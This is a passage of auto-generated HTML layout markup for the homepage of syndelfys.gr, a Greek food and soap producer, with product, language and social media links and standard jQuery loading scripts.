    <img class="preload temp_no_img_src" data-orig-src="images/u98181-r3.png?crc=274494084" alt="" src="images/blank.gif?crc=4208392903"/>
    <img class="preload temp_no_img_src" data-orig-src="images/u98181-r_2x3.png?crc=408040970" alt="" src="images/blank.gif?crc=4208392903"/>
   </div>
  </div>
  <div class="breakpoint" id="bp_1220" data-min-width="651" data-max-width="1220"><!-- responsive breakpoint node -->
   <div class="clearfix borderbox temp_no_id" data-orig-id="page"><!-- group -->
    <span class="size_fixed grpelem placeholder" data-placeholder-for="u117452_content"><!-- placeholder node --></span>
    <span class="clearfix grpelem placeholder" data-placeholder-for="pu75034_content"><!-- placeholder node --></span>
    <span class="grpelem placeholder" data-placeholder-for="u96932_content"><!-- placeholder node --></span>
    <div class="clearfix grpelem temp_no_id" data-orig-id="pbuttonu271"><!-- column -->
     <!-- m_editable region-id="editable-static-tag-U271" template="index.html" data-type="html" data-ice-options="clickable" data-ice-editable="link" -->
     <div class="pointer_cursor Button transition clearfix colelem temp_no_id" title="rh33.33" data-visibility="changed" style="visibility:hidden" data-muse-uid="U271" data-orig-id="buttonu271"><!-- container box -->
      <span class="block placeholder" data-placeholder-for="buttonu271_0_content"><!-- placeholder node --></span>
      <span class="transition museBGSize grpelem placeholder" data-placeholder-for="u7522_content"><!-- placeholder node --></span>
      <div class="clearfix grpelem temp_no_id" data-orig-id="ppu385003-4"><!-- column -->
       <div class="clearfix colelem temp_no_id" data-orig-id="pu385003-4"><!-- group -->
        <!-- m_editable region-id="editable-static-tag-U385003-BP_1220" template="index.html" data-type="html" data-ice-options="disableImageResize,link,clickable,txtStyleTarget" data-ice-editable="link" -->
        <a class="nonblock nontext clearfix grpelem temp_no_id" href="pythio--greek-premium-organic-olive-oil.html" data-href="page:U483" data-muse-uid="U385003" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u385003-4"><!-- content --><span class="Home_Headings placeholder" data-placeholder-for="u385003-2_content"><!-- placeholder node --></span></a>
        <!-- /m_editable -->
        <!-- m_editable region-id="editable-static-tag-U7521-BP_1220" template="index.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
        <div class="Home_Headings clearfix grpelem temp_no_id" data-muse-uid="U7521" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u7521-4"><!-- content -->
         <span class="placeholder" data-placeholder-for="u7521-2_content"><!-- placeholder node --></span>
        </div>
        <!-- /m_editable -->
       </div>
       <!-- m_editable region-id="editable-static-tag-U7529-BP_1220" template="index.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
       <div class="Home_Body clearfix colelem temp_no_id" data-muse-uid="U7529" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u7529-4"><!-- content -->
        <span class="placeholder" data-placeholder-for="u7529-4_0_content"><!-- placeholder node --></span>
       </div>
       <!-- /m_editable -->
      </div>
     </div>
     <!-- /m_editable -->
     <div class="clearfix colelem temp_no_id" data-orig-id="u78053"><!-- group -->
      <div class="clearfix grpelem temp_no_id" data-orig-id="ppbuttonu7582"><!-- column -->
       <div class="clearfix colelem temp_no_id" data-orig-id="pbuttonu7582"><!-- group -->
        <!-- m_editable region-id="editable-static-tag-U7582" template="index.html" data-type="html" data-ice-options="clickable" data-ice-editable="link" -->
        <a class="nonblock nontext Button transition clearfix grpelem temp_no_id" href="http://syndelfys.gr/mellin/index.html" title="rh33.33" data-visibility="changed" style="visibility:hidden" data-muse-uid="U7582" data-orig-id="buttonu7582"><!-- container box --><div class="clearfix grpelem temp_no_id" data-orig-id="pu74771-4"><!-- group --><!-- m_editable region-id="editable-static-tag-U74771-BP_1220" template="index.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" --><div class="Home_Headings clearfix grpelem temp_no_id" data-muse-temp-textContainer-sizePolicy="true" data-muse-temp-textContainer-pinning="true" data-muse-uid="U74771" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-orig-id="u74771-4"><!-- content --><span class="placeholder" data-placeholder-for="u74771-2_content"><!-- placeholder node --></span></div><!-- /m_editable --><div class="transition museBGSize clearfix grpelem temp_no_id" title="rh33.33" data-orig-id="u7585"><!-- group --><!-- m_editable region-id="editable-static-tag-U187903-BP_1220" template="index.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" --><div class="Home_Headings clearfix grpelem temp_no_id" data-muse-temp-textContainer-sizePolicy="true" data-muse-temp-textContainer-pinning="true" data-muse-uid="U187903" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-orig-id="u187903-4"><!-- content --><span class="placeholder" data-placeholder-for="u187903-2_content"><!-- placeholder node --></span></div><!-- /m_editable --></div></div><!-- m_editable region-id="editable-static-tag-U74762-BP_1220" template="index.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" --><span class="Home_Body clearfix grpelem placeholder" data-placeholder-for="u74762-4_content"><!-- placeholder node --></span><!-- /m_editable --></a>
        <!-- /m_editable -->
        <!-- m_editable region-id="editable-static-tag-U7534" template="index.html" data-type="html" data-ice-options="clickable" data-ice-editable="link" -->
        <a class="nonblock nontext Button transition clearfix grpelem temp_no_id" href="pythio--greek-premium-organic-olive-oil.html" data-href="page:U483" title="rh33.33" data-visibility="changed" style="visibility:hidden" data-muse-uid="U7534" data-orig-id="buttonu7534"><!-- container box --><div class="clearfix grpelem temp_no_id" data-orig-id="pu7536-4"><!-- group --><!-- m_editable region-id="editable-static-tag-U7536-BP_1220" template="index.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" --><div class="Home_Headings clearfix grpelem temp_no_id" data-muse-temp-textContainer-sizePolicy="true" data-muse-temp-textContainer-pinning="true" data-muse-uid="U7536" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-orig-id="u7536-4"><!-- content --><span class="placeholder" data-placeholder-for="u7536-2_content"><!-- placeholder node --></span></div><!-- /m_editable --><div class="transition museBGSize clearfix grpelem temp_no_id" title="rh33.33" data-orig-id="u7537"><!-- group --><!-- m_editable region-id="editable-static-tag-U187810-BP_1220" template="index.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" --><div class="Home_Headings clearfix grpelem temp_no_id" data-muse-temp-textContainer-sizePolicy="true" data-muse-temp-textContainer-pinning="true" data-muse-uid="U187810" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-orig-id="u187810-4"><!-- content --><span class="placeholder" data-placeholder-for="u187810-2_content"><!-- placeholder node --></span></div><!-- /m_editable --></div></div><!-- m_editable region-id="editable-static-tag-U7535-BP_1220" template="index.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" --><div class="Home_Body clearfix grpelem temp_no_id" data-muse-uid="U7535" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fixed" data-pintopage="page_fixedLeft" data-orig-id="u7535-4"><!-- content --><span class="placeholder" data-placeholder-for="u7535-4_0_content"><!-- placeholder node --></span></div><!-- /m_editable --></a>
        <!-- /m_editable -->
       </div>
       <div class="clearfix colelem temp_no_id" data-orig-id="pbuttonu7546"><!-- group -->
        <!-- m_editable region-id="editable-static-tag-U7546" template="index.html" data-type="html" data-ice-options="clickable" data-ice-editable="link" -->
        <a class="nonblock nontext Button transition clearfix grpelem temp_no_id" href="http://syndelfys.gr/rakario/index.html" title="rh33.33" data-visibility="changed" style="visibility:hidden" data-muse-uid="U7546" data-orig-id="buttonu7546"><!-- container box --><div class="clearfix grpelem temp_no_id" data-orig-id="pu7547-4"><!-- group --><!-- m_editable region-id="editable-static-tag-U7547-BP_1220" template="index.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" --><div class="Home_Headings clearfix grpelem temp_no_id" data-muse-temp-textContainer-sizePolicy="true" data-muse-temp-textContainer-pinning="true" data-muse-uid="U7547" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-orig-id="u7547-4"><!-- content --><span class="placeholder" data-placeholder-for="u7547-2_content"><!-- placeholder node --></span></div><!-- /m_editable --><div class="transition museBGSize clearfix grpelem temp_no_id" title="rh33.33" data-orig-id="u7549"><!-- group --><!-- m_editable region-id="editable-static-tag-U187882-BP_1220" template="index.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" --><div class="Home_Headings clearfix grpelem temp_no_id" data-muse-temp-textContainer-sizePolicy="true" data-muse-temp-textContainer-pinning="true" data-muse-uid="U187882" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-orig-id="u187882-4"><!-- content --><span class="placeholder" data-placeholder-for="u187882-2_content"><!-- placeholder node --></span></div><!-- /m_editable --></div></div><!-- m_editable region-id="editable-static-tag-U7548-BP_1220" template="index.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" --><div class="Home_Body clearfix grpelem temp_no_id" data-muse-uid="U7548" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fixed" data-pintopage="page_fixedLeft" data-orig-id="u7548-4"><!-- content --><span class="placeholder" data-placeholder-for="u7548-4_0_content"><!-- placeholder node --></span></div><!-- /m_editable --></a>
        <!-- /m_editable -->
        <!-- m_editable region-id="editable-static-tag-U7558" template="index.html" data-type="html" data-ice-options="clickable" data-ice-editable="link" -->
        <a class="nonblock nontext Button transition clearfix grpelem temp_no_id" href="http://www.syndelfys.gr/sapon/index.html" title="rh33.33" data-visibility="changed" style="visibility:hidden" data-muse-uid="U7558" data-orig-id="buttonu7558"><!-- container box --><div class="clearfix grpelem temp_no_id" data-orig-id="pu7561-4"><!-- group --><!-- m_editable region-id="editable-static-tag-U7561-BP_1220" template="index.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" --><div class="Home_Headings clearfix grpelem temp_no_id" data-muse-temp-textContainer-sizePolicy="true" data-muse-temp-textContainer-pinning="true" data-muse-uid="U7561" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-orig-id="u7561-4"><!-- content --><span class="placeholder" data-placeholder-for="u7561-2_content"><!-- placeholder node --></span></div><!-- /m_editable --><div class="transition museBGSize clearfix grpelem temp_no_id" title="rh33.33" data-orig-id="u7559"><!-- group --><!-- m_editable region-id="editable-static-tag-U187840-BP_1220" template="index.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" --><div class="Home_Headings clearfix grpelem temp_no_id" data-muse-temp-textContainer-sizePolicy="true" data-muse-temp-textContainer-pinning="true" data-muse-uid="U187840" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-orig-id="u187840-4"><!-- content --><span class="placeholder" data-placeholder-for="u187840-2_content"><!-- placeholder node --></span></div><!-- /m_editable --></div></div><!-- m_editable region-id="editable-static-tag-U7560-BP_1220" template="index.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" --><span class="Home_Body clearfix grpelem placeholder" data-placeholder-for="u7560-4_content"><!-- placeholder node --></span><!-- /m_editable --></a>
        <!-- /m_editable -->
       </div>
      </div>
     </div>
    </div>
    <!-- m_editable region-id="editable-static-tag-U90313-BP_1220" template="index.html" data-type="image" -->
    <div class="clip_frame grpelem" id="u90313" data-muse-uid="U90313" data-muse-type="img_frame" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- image -->
     <img class="block temp_no_img_src" id="u90313_img" data-orig-src="images/logo_syntes1-crop-u90313.png?crc=4017003614" data-hidpi-src="images/logo_syntes1-crop-u90313_2x.png?crc=4116573692" alt="" width="111" height="67" data-muse-src="images/logo_syntes1-crop-u90313.png?crc=4017003614" src="images/blank.gif?crc=4208392903"/>
    </div>
    <!-- /m_editable -->
    <div class="clearfix grpelem" id="u89002"><!-- group -->
     <!-- m_editable region-id="editable-static-tag-U89003-BP_1220" template="index.html" data-type="html" data-ice-options="disableImageResize,link,clickable,txtStyleTarget" data-ice-editable="link" -->
     <a class="nonblock nontext MuseLinkActive clearfix grpelem" id="u89003-6" href="index.html" data-href="page:U93" data-muse-uid="U89003" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedCenter"><!-- content --><p id="u89003-4"><span id="u89003">[</span><span id="u89003-2">EN</span><span id="u89003-3">]</span></p></a>
     <!-- /m_editable -->
     <!-- m_editable region-id="editable-static-tag-U89004-BP_1220" template="index.html" data-type="html" data-ice-options="disableImageResize,link,clickable,txtStyleTarget" data-ice-editable="link" -->
     <a class="nonblock nontext clearfix grpelem" id="u89004-6" href="%cf%83%cf%8d%ce%bd%ce%b4%ce%b5%ce%bb%cf%86%cf%85%cf%82--%cf%83%cf%85%ce%bd%ce%b5%cf%84%ce%b1%ce%b9%cf%81%ce%b9%cf%83%ce%bc%cf%8c%cf%82-%ce%b5%ce%ba%ce%bb%ce%b5%ce%ba%cf%84%cf%8e%ce%bd-%ce%b4%ce%b5%ce%bb%cf%86%ce%b9%ce%ba%cf%8e%ce%bd-%cf%80%cf%81%ce%bf%cf%8a%cf%8c%ce%bd%cf%84%cf%89%ce%bd.html" data-href="page:U298626" data-muse-uid="U89004" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedCenter"><!-- content --><p id="u89004-4"><span id="u89004">[</span><span id="u89004-2">GR</span><span id="u89004-3">]</span></p></a>
     <!-- /m_editable -->
    </div>
    <div class="clearfix grpelem" id="u98695"><!-- group -->
     <a class="nonblock nontext grpelem" id="u98698" href="https://www.instagram.com/syndelfys/" data-sizePolicy="fixed" data-pintopage="page_fixedRight"><!-- state-based BG images --></a>
     <a class="nonblock nontext grpelem" id="u98700" href="https://twitter.com/syndelfys" data-sizePolicy="fixed" data-pintopage="page_fixedRight"><!-- state-based BG images --></a>
     <a class="nonblock nontext grpelem" id="u98696" href="https://www.facebook.com/%CE%A3%CF%8D%CE%BD%CE%B4%CE%B5%CE%BB%CF%86%CF%85%CF%82-1634206486893516/" data-sizePolicy="fixed" data-pintopage="page_fixedRight"><!-- state-based BG images --></a>
    </div>
    <div class="clearfix grpelem temp_no_id" data-orig-id="pu386969"><!-- column -->
     <span class="size_fixed colelem placeholder" data-placeholder-for="u386969_content"><!-- placeholder node --></span>
     <span class="size_fixed colelem placeholder" data-placeholder-for="u383524_content"><!-- placeholder node --></span>
    </div>
    <span class="size_fluid_width grpelem placeholder" data-placeholder-for="u386986_content"><!-- placeholder node --></span>
    <div class="verticalspacer" data-offset-top="861" data-content-above-spacer="861" data-content-below-spacer="0" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"></div>
   </div>
   <div class="preload_images">
    <img class="preload temp_no_img_src" data-orig-src="images/u98698-r.png?crc=3759264533" alt="" src="images/blank.gif?crc=4208392903"/>
    <img class="preload temp_no_img_src" data-orig-src="images/u98698-r_2x.png?crc=4048769037" alt="" src="images/blank.gif?crc=4208392903"/>
    <img class="preload temp_no_img_src" data-orig-src="images/u98700-r.png?crc=3763660356" alt="" src="images/blank.gif?crc=4208392903"/>
    <img class="preload temp_no_img_src" data-orig-src="images/u98700-r_2x.png?crc=4255990169" alt="" src="images/blank.gif?crc=4208392903"/>
    <img class="preload temp_no_img_src" data-orig-src="images/u98696-r.png?crc=4091188633" alt="" src="images/blank.gif?crc=4208392903"/>
    <img class="preload temp_no_img_src" data-orig-src="images/u98696-r_2x.png?crc=478060273" alt="" src="images/blank.gif?crc=4208392903"/>
   </div>
  </div>
  <div class="breakpoint" id="bp_650" data-min-width="479" data-max-width="650"><!-- responsive breakpoint node -->
   <div class="clearfix borderbox temp_no_id" data-orig-id="page"><!-- group -->
    <span class="size_fixed grpelem placeholder" data-placeholder-for="u117452_content"><!-- placeholder node --></span>
    <span class="clearfix grpelem placeholder" data-placeholder-for="pu75034_content"><!-- placeholder node --></span>
    <!-- m_editable region-id="editable-static-tag-U75796-BP_650" template="index.html" data-type="html" data-ice-options="disableImageResize,link,clickable,txtStyleTarget" data-ice-editable="link" -->
    <a class="nonblock nontext museBGSize clearfix grpelem shared_content" id="u75796-4" href="http://www.syndelfys.gr/experience/index.html" title="rh28" data-muse-uid="U75796" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedCenter" data-content-guid="u75796-4_content"><!-- content --><h3 class="Home_headings_SmallerBreakpoints" id="u75796-2">EXPERIENCE SYNDELFYS</h3></a>
    <!-- /m_editable -->
    <div class="clearfix grpelem shared_content" id="pu75810-4" data-content-guid="pu75810-4_content"><!-- column -->
     <!-- m_editable region-id="editable-static-tag-U75810-BP_650" template="index.html" data-type="html" data-ice-options="disableImageResize,link,clickable,txtStyleTarget" data-ice-editable="link" -->
     <a class="nonblock nontext museBGSize clearfix colelem" id="u75810-4" href="http://syndelfys.gr/mellin/index.html" title="rh28" data-muse-uid="U75810" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft"><!-- content --><h3 class="Home_headings_SmallerBreakpoints" id="u75810-2">MELLIN</h3></a>
     <!-- /m_editable -->
     <div class="clearfix colelem" id="u96924"><!-- group -->
      <!-- m_editable region-id="editable-static-tag-U75837-BP_650" template="index.html" data-type="html" data-ice-options="disableImageResize,link,clickable,txtStyleTarget" data-ice-editable="link" -->
      <a class="nonblock nontext museBGSize clearfix grpelem" id="u75837-4" href="http://syndelfys.gr/rakario/index.html" title="rh28" data-muse-uid="U75837" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft"><!-- content --><h3 class="Home_headings_SmallerBreakpoints" id="u75837-2">RAKARIO OF SALONA</h3></a>
      <!-- /m_editable -->
     </div>
    </div>
    <span class="grpelem placeholder" data-placeholder-for="u87347_content"><!-- placeholder node --></span>
    <!-- m_editable region-id="editable-static-tag-U91220-BP_650" template="index.html" data-type="image" -->
    <div class="clip_frame grpelem shared_content" id="u91220" data-muse-uid="U91220" data-muse-type="img_frame" data-sizePolicy="fixed" data-pintopage="page_fixedLeft" data-content-guid="u91220_content"><!-- image -->
     <img class="block temp_no_img_src" id="u91220_img" data-orig-src="images/logo_syntes1126x89.png?crc=4061556962" data-hidpi-src="images/logo_syntes1126x89_2x.png?crc=374729131" alt="" width="126" height="89" data-muse-src="images/logo_syntes1126x89.png?crc=4061556962" src="images/blank.gif?crc=4208392903"/>
    </div>
    <!-- /m_editable -->
    <div class="clearfix grpelem" id="u98497"><!-- group -->
     <a class="nonblock nontext grpelem" id="u98500" href="https://www.instagram.com/syndelfys/" data-sizePolicy="fixed" data-pintopage="page_fluidx"><!-- state-based BG images --></a>
     <a class="nonblock nontext grpelem" id="u98502" href="https://twitter.com/syndelfys" data-sizePolicy="fixed" data-pintopage="page_fluidx"><!-- state-based BG images --></a>
     <a class="nonblock nontext grpelem" id="u98498" href="https://www.facebook.com/%CE%A3%CF%8D%CE%BD%CE%B4%CE%B5%CE%BB%CF%86%CF%85%CF%82-1634206486893516/" data-sizePolicy="fixed" data-pintopage="page_fluidx"><!-- state-based BG images --></a>
    </div>
    <div class="clearfix grpelem shared_content" id="pu88286" data-content-guid="pu88286_content"><!-- column -->
     <div class="clearfix colelem" id="u88286"><!-- group -->
      <!-- m_editable region-id="editable-static-tag-U88288-BP_650" template="index.html" data-type="html" data-ice-options="disableImageResize,link,clickable,txtStyleTarget" data-ice-editable="link" -->
      <a class="nonblock nontext MuseLinkActive clearfix grpelem" id="u88288-6" href="index.html" data-href="page:U93" data-muse-uid="U88288" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fixed" data-pintopage="page_fixedRight"><!-- content --><p id="u88288-4"><span id="u88288">[</span><span id="u88288-2">EN</span><span id="u88288-3">]</span></p></a>
      <!-- /m_editable -->
      <!-- m_editable region-id="editable-static-tag-U88287-BP_650" template="index.html" data-type="html" data-ice-options="disableImageResize,link,clickable,txtStyleTarget" data-ice-editable="link" -->
      <a class="nonblock nontext clearfix grpelem" id="u88287-6" href="%cf%83%cf%8d%ce%bd%ce%b4%ce%b5%ce%bb%cf%86%cf%85%cf%82--%cf%83%cf%85%ce%bd%ce%b5%cf%84%ce%b1%ce%b9%cf%81%ce%b9%cf%83%ce%bc%cf%8c%cf%82-%ce%b5%ce%ba%ce%bb%ce%b5%ce%ba%cf%84%cf%8e%ce%bd-%ce%b4%ce%b5%ce%bb%cf%86%ce%b9%ce%ba%cf%8e%ce%bd-%cf%80%cf%81%ce%bf%cf%8a%cf%8c%ce%bd%cf%84%cf%89%ce%bd.html" data-href="page:U298626" data-muse-uid="U88287" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fixed" data-pintopage="page_fixedRight"><!-- content --><p id="u88287-4"><span id="u88287">[</span><span id="u88287-2">GR</span><span id="u88287-3">]</span></p></a>
      <!-- /m_editable -->
     </div>
     <!-- m_editable region-id="editable-static-tag-U75819-BP_650" template="index.html" data-type="html" data-ice-options="disableImageResize,link,clickable,txtStyleTarget" data-ice-editable="link" -->
     <a class="nonblock nontext museBGSize clearfix colelem" id="u75819-4" href="pythio--greek-premium-organic-olive-oil.html" data-href="page:U483" title="rh28" data-muse-uid="U75819" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedRight"><!-- content --><h3 class="Home_headings_SmallerBreakpoints" id="u75819-2">PYTHIO</h3></a>
     <!-- /m_editable -->
     <div class="clearfix colelem temp_no_id" data-orig-id="u96932"><!-- group -->
      <!-- m_editable region-id="editable-static-tag-U75828-BP_650" template="index.html" data-type="html" data-ice-options="disableImageResize,link,clickable,txtStyleTarget" data-ice-editable="link" -->
      <a class="nonblock nontext museBGSize clearfix grpelem" id="u75828-4" href="http://www.syndelfys.gr/sapon/index.html" title="rh28" data-muse-uid="U75828" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedRight"><!-- content --><h3 class="Home_headings_SmallerBreakpoints" id="u75828-2">agnos sapon elaio delfon</h3></a>
      <!-- /m_editable -->
     </div>
    </div>
    <span class="grpelem placeholder" data-placeholder-for="u87354_content"><!-- placeholder node --></span>
    <span class="size_fluid_width grpelem placeholder" data-placeholder-for="u386986_content"><!-- placeholder node --></span>
    <div class="clearfix grpelem temp_no_id" data-orig-id="pu383524"><!-- column -->
     <span class="size_fixed colelem placeholder" data-placeholder-for="u383524_content"><!-- placeholder node --></span>
     <span class="size_fixed colelem placeholder" data-placeholder-for="u386969_content"><!-- placeholder node --></span>
    </div>
    <div class="verticalspacer" data-offset-top="591" data-content-above-spacer="591" data-content-below-spacer="0" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"></div>
   </div>
   <div class="preload_images">
    <img class="preload temp_no_img_src" data-orig-src="images/u98500-r.png?crc=417980188" alt="" src="images/blank.gif?crc=4208392903"/>
    <img class="preload temp_no_img_src" data-orig-src="images/u98500-r_2x.png?crc=188310584" alt="" src="images/blank.gif?crc=4208392903"/>
    <img class="preload temp_no_img_src" data-orig-src="images/u98502-r.png?crc=324686413" alt="" src="images/blank.gif?crc=4208392903"/>
    <img class="preload temp_no_img_src" data-orig-src="images/u98502-r_2x.png?crc=438127797" alt="" src="images/blank.gif?crc=4208392903"/>
    <img class="preload temp_no_img_src" data-orig-src="images/u98498-r.png?crc=102461133" alt="" src="images/blank.gif?crc=4208392903"/>
    <img class="preload temp_no_img_src" data-orig-src="images/u98498-r_2x.png?crc=421144997" alt="" src="images/blank.gif?crc=4208392903"/>
   </div>
  </div>
  <div class="breakpoint" id="bp_478" data-min-width="400" data-max-width="478"><!-- responsive breakpoint node -->
   <div class="clearfix borderbox temp_no_id" data-orig-id="page"><!-- group -->
    <span class="size_fixed grpelem placeholder" data-placeholder-for="u117452_content"><!-- placeholder node --></span>
    <span class="clearfix grpelem placeholder" data-placeholder-for="pu75034_content"><!-- placeholder node --></span>
    <!-- m_editable region-id="editable-static-tag-U75796-BP_478" template="index.html" data-type="html" data-ice-options="disableImageResize,link,clickable,txtStyleTarget" data-ice-editable="link" -->
    <span class="nonblock nontext museBGSize clearfix grpelem placeholder" data-placeholder-for="u75796-4_content"><!-- placeholder node --></span>
    <!-- /m_editable -->
    <span class="clearfix grpelem placeholder" data-placeholder-for="pu75810-4_content"><!-- placeholder node --></span>
    <span class="grpelem placeholder" data-placeholder-for="u87347_content"><!-- placeholder node --></span>
    <!-- m_editable region-id="editable-static-tag-U91220-BP_478" template="index.html" data-type="image" -->
    <span class="clip_frame grpelem placeholder" data-placeholder-for="u91220_content"><!-- placeholder node --></span>
    <!-- /m_editable -->
    <div class="clearfix grpelem" id="u98596"><!-- group -->
     <a class="nonblock nontext grpelem" id="u98599" href="https://www.instagram.com/syndelfys/" data-sizePolicy="fixed" data-pintopage="page_fluidx"><!-- state-based BG images --></a>
     <a class="nonblock nontext grpelem" id="u98601" href="https://twitter.com/syndelfys" data-sizePolicy="fixed" data-pintopage="page_fluidx"><!-- state-based BG images --></a>
     <a class="nonblock nontext grpelem" id="u98597" href="https://www.facebook.com/%CE%A3%CF%8D%CE%BD%CE%B4%CE%B5%CE%BB%CF%86%CF%85%CF%82-1634206486893516/" data-sizePolicy="fixed" data-pintopage="page_fluidx"><!-- state-based BG images --></a>
    </div>
    <span class="clearfix grpelem placeholder" data-placeholder-for="pu88286_content"><!-- placeholder node --></span>
    <span class="grpelem placeholder" data-placeholder-for="u87354_content"><!-- placeholder node --></span>
    <span class="size_fixed grpelem placeholder" data-placeholder-for="u386969_content"><!-- placeholder node --></span>
    <span class="size_fluid_width grpelem placeholder" data-placeholder-for="u386986_content"><!-- placeholder node --></span>
    <span class="size_fixed grpelem placeholder" data-placeholder-for="u383524_content"><!-- placeholder node --></span>
    <div class="verticalspacer" data-offset-top="591" data-content-above-spacer="591" data-content-below-spacer="0" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"></div>
   </div>
   <div class="preload_images">
    <img class="preload temp_no_img_src" data-orig-src="images/u98599-r.png?crc=428206050" alt="" src="images/blank.gif?crc=4208392903"/>
    <img class="preload temp_no_img_src" data-orig-src="images/u98599-r_2x.png?crc=4115613972" alt="" src="images/blank.gif?crc=4208392903"/>
    <img class="preload temp_no_img_src" data-orig-src="images/u98601-r.png?crc=192779426" alt="" src="images/blank.gif?crc=4208392903"/>
    <img class="preload temp_no_img_src" data-orig-src="images/u98601-r_2x.png?crc=3768922476" alt="" src="images/blank.gif?crc=4208392903"/>
    <img class="preload temp_no_img_src" data-orig-src="images/u98597-r.png?crc=313262956" alt="" src="images/blank.gif?crc=4208392903"/>
    <img class="preload temp_no_img_src" data-orig-src="images/u98597-r_2x.png?crc=4266037636" alt="" src="images/blank.gif?crc=4208392903"/>
   </div>
  </div>
  <div class="breakpoint" id="bp_399" data-max-width="399"><!-- responsive breakpoint node -->
   <div class="clearfix borderbox temp_no_id" data-orig-id="page"><!-- group -->
    <span class="size_fixed grpelem placeholder" data-placeholder-for="u117452_content"><!-- placeholder node --></span>
    <span class="clearfix grpelem placeholder" data-placeholder-for="pu75034_content"><!-- placeholder node --></span>
    <!-- m_editable region-id="editable-static-tag-U75796-BP_399" template="index.html" data-type="html" data-ice-options="disableImageResize,link,clickable,txtStyleTarget" data-ice-editable="link" -->
    <span class="nonblock nontext museBGSize clearfix grpelem placeholder" data-placeholder-for="u75796-4_content"><!-- placeholder node --></span>
    <!-- /m_editable -->
    <span class="clearfix grpelem placeholder" data-placeholder-for="pu75810-4_content"><!-- placeholder node --></span>
    <span class="grpelem placeholder" data-placeholder-for="u87347_content"><!-- placeholder node --></span>
    <!-- m_editable region-id="editable-static-tag-U91220-BP_399" template="index.html" data-type="image" -->
    <span class="clip_frame grpelem placeholder" data-placeholder-for="u91220_content"><!-- placeholder node --></span>
    <!-- /m_editable -->
    <span class="clearfix grpelem placeholder" data-placeholder-for="pu88286_content"><!-- placeholder node --></span>
    <span class="grpelem placeholder" data-placeholder-for="u87354_content"><!-- placeholder node --></span>
    <span class="size_fluid_width grpelem placeholder" data-placeholder-for="u386986_content"><!-- placeholder node --></span>
    <div class="clearfix grpelem temp_no_id" data-orig-id="pu383524"><!-- column -->
     <span class="size_fixed colelem placeholder" data-placeholder-for="u383524_content"><!-- placeholder node --></span>
     <span class="size_fixed colelem placeholder" data-placeholder-for="u386969_content"><!-- placeholder node --></span>
    </div>
    <div class="verticalspacer" data-offset-top="591" data-content-above-spacer="591" data-content-below-spacer="0" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"></div>
   </div>
  </div>
  <!-- JS includes -->
  <script type="text/javascript">
   if (document.location.protocol != 'https:') document.write('\x3Cscript src="http://musecdn.businesscatalyst.com/scripts/4.0/jquery-1.8.3.min.js" type="text/javascript">\x3C/script>');
</script>
  <script type="text/javascript">
   window.jQuery || document.write('\x3Cscript src="scripts/jquery-1.8.3.min.js?crc=209076791" type="text/javascript">\x3C/script>');
</script>
  <!-- Other scripts -->
  <script type="text/javascript">
   // Decide weather to suppress missing file error or not based on preference setting
var suppressMissingFileError = false
</script>
  <script type="text/javascript">
